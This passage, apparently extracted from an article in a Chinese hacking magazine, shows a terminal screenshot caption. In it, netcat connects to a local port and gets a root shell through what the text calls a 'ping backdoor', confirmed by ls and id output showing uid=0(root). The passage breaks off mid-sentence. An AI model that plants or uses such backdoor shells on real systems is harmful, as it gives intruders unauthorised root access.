 kdev@kdev-VirtualBox:~$ nc -nvv 127.0.0.1 5555
Connection to 127.0.0.1 5555 port [tcp/*] succeeded!
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root) 群組=0(root)
黑客防线
www.hacker.com.cn
图 1
可以看到连接成功，并执行 ls、id 等命令都可以得到正常的回显。ping 后门就为大家